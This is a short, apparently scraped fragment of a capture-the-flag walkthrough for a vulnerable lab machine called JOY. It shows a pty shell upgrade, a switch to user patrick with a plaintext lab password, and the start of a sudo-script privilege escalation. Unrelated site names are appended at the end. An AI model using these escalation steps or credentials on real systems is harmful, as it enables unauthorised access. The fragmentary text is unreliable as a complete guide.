 how would these hack3rs ever find such a page?
www-data@JOY:/var/www/tryingharderisjoy/ossec$ python -c 'import pty; pty.spawn("/bin/sh")'
<ossec$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su patrick
su patrick
Password: apollo098765
patrick@JOY:/var/www/tryingharderisjoy/ossec$ sudo /home/patrick/script/test
sudo /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
What permissions would you like to set the file to?
Currently changing file permissions, please wait.
chmod: missing operand after ‘/home/patrick/script/’
Try 'chmod --help' for more information.
Tidying up...
Done!
patrick@JOY:/var/www/tryingharderisjoy/ossec$
Trip
Trip.com
Skyscanner
Temu